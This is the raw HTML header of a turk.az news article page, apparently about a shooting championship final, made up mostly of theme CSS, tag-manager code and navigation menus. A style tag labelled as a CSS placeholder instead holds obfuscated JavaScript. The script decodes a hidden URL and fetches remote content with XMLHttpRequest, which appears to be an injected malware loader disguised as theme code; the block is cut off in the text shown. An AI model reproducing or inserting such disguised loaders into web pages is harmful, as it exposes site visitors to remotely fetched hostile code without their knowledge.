.td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-54880 single-format-standard wp-theme-Newspaper td-standard-pack dunya-cempionati-stend-aticiliginda-final-yarisi-basa-catib global-block-template-1 td-tech single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Bazar ertəsi, Dekabr 8, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a>
<ul class="sub-menu">
